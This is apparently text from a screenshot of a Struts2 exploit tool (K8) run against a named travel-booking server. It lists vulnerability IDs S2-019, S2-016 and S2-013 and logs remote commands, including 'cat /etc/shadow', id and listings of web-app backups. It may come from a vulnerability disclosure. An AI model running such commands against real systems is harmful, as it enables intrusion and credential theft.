 目标: http://eta.travelsky.com/sale/anony/browser!download.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行
★K8cmd-> cat /etc/shadow
================================================================================
★K8cmd-> id
================================================================================
uid=11014(hotel) gid=11014(hotel) groups=11014(hotel)
★K8cmd-> ls
================================================================================
host-manager
jolokia
jolokia.war
manager
probe
probe.war
ROOT
sale
sale20150108bak.zip
sale20150115bak.zip
sale20150205bak.zip
sale.war
tmp
travelReport
travelReport20150108bak.zip
travelReport.war
★K8cmd-> ls /opt/app/appcode/CodeTomcatajp8803_sale_report/sale/
================================================================================
commons
download
freetravelb2b
front
META-INF